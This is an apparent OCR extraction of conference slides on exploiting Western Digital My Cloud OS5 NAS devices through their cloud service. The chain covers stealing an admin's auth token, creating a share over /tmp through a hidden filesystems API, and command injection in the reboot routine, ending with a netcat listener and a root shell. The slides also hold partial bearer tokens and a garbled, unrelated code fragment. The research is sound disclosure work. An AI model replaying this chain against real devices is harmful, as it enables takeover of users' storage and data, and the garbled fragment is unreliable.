





We immediately get the victim's auth token!





ha

GET /sdk/v1/volumes?pretty=false&limit=1000 HTTP authority: 127.0.0.1 authorization: Bearer eyJhbGc

5jb20iLCJodHRw



## **Our Plan to Exploit All Devices**

## We "just" need to:

- ✓ Break 128 bit random GUID
- Find auth bypass, twice!
- [ ] Find RCE



## Leveraging Cloud Access to Achieve RCE

Sadly, admin !== RCE

We have auth bypass, what's the attack surface?



#### restSDK RE

Reverse-engineered hundreds of golang functions

Tried to understand what API is available to auth users

```
O Hex
                    Recent scripts 🖾
                                     Pseudocode-A
                                                       's' Strings window
        v59 = v17:
        v52 = v16;
        v64 = a7[9];
        runtime convI2I(v9, ( int64)v10);
        v23 = io ReadAll(v9, ( int64)v10);
 112
        if ( v9 )
          return (void **)github com wdc csbu goshared errutil Wrap(OLL, OLL, v24, Ol
 113
        v53 = v25;
        v60 = v23:
 115
        v65 = runtime newobject(0LL);
        v74 = a3;
 0 118
        v75 = a3;
        v76 = a3;
 0 119
 0 120
        V77
        v27 = github com wdc csbu restsdk internal httpserver parseFilesystemPostJs
 0 122
        v28 = v45;
Pseudocode-A
                           's' Strings window
                                                           Hex View-1
```



## **OS5 My Cloud Application - Shares and Mounts**



## **OS5 My Cloud Application - Shares and Mounts**



#### **The Obvious Question**



We can create a share with "hidden" API

/sdk/v1/filesystems

Attacker





/sdk/v1/filesystems
{
 name: "priv\_pics",
 path: "/tmp"

# New share mapped to /tmp

Now we can interact with files under /tmp - read/write



## Leveraging Cloud Access to Achieve RCE



## Leveraging Cloud Access to Achieve RCE



## We Could Only Write To...

tmp wdnas config root@MyCloudPR4100 ~ Filesystem WD configuration files sysfs mdev Log proc Log files cgroup devpts tmp squash Temp directory /dev/loop0 /dev/mmcblk0p6 upload tmpfs tmpfs Upload directory tmpfs /dev/md0p1 HD /dev/sda4

```
Available Mounted on
                                               0 /sys
                                            1.9G /dev
                                               0 /proc
                                               0 /sys/fs/cgroup
                                               0 /dev/pts
                                               0 /usr/local/tmp
                                               0 /usr/local/modules
                                           16.7M /usr/local/tmp_wdnas_config
                                            1.0M /mnt
                                           32.6M /var/log
                                           97.2M /tmp
                                          514.3M /usr/local/upload
                                          791.4M /mnt/HD_a4
Hard drives (user files) /dev/sda2
                                          430.6G /mnt/HD/HD_a2
```

#### Leveraging Cloud Access to Achieve RCE



- We can reboot the device through the cloud
- Calls do\_reboot behind the scenes
  - Make sure the NAS is in a "safe" state before reboot



/tmp/upload\_fw\_success is read

do\_reboot is vulnerable to command injection

do\_reboot is vulnerable to command injection

#### Leveraging Cloud Access to Achieve RCE



```
STREET ( CONTRACTOR OF THE STREET
 ion == "MIRROR_X":
 rod.use_x = True
 rod.use_y = False
 rod.use_z = False
 ition == "MIRROR_Y":
 _mod.use_x = False
 .mod.use_y = True
 tion == "MIRROR_Z":
 _mod.use_x = False
 mod.use z = True
 on at the end -add back the desc
   The Full Exploit Chain
 please select exactly two objects
irror to the selected object""
 mirror_mirror_x"
```

is not None

User is connected to their NAS OS5 My Cloud user **GUID** 









Real device
establishes
cloud-tunnel again
(auto-reconnect)









Bearer eyJhbGciOiJSU...





Real device establishes cloud-tunnel again (auto-reconnect)





#### authorization:

Bearer eyJhbGciOiJSU...





Attacker connects to the device using admin's stolen JWT

Attacker



Create a new share under / tmp





```
/sdk/v1/filesystems
{
  name: "priv_pics",
  path: "/tmp"
}
```









~ nc -lvvk 1234

BusyBox v1.30.1 (2020-09-04 02:40:01 UTC) Enter 'help' for a list of built-in comma

root@MyCloudPR4100 ~ # id

id
uid=0(root) gid=0(root) groups=0(root)

root@MyCloudPR4100 ~ #



Attacker

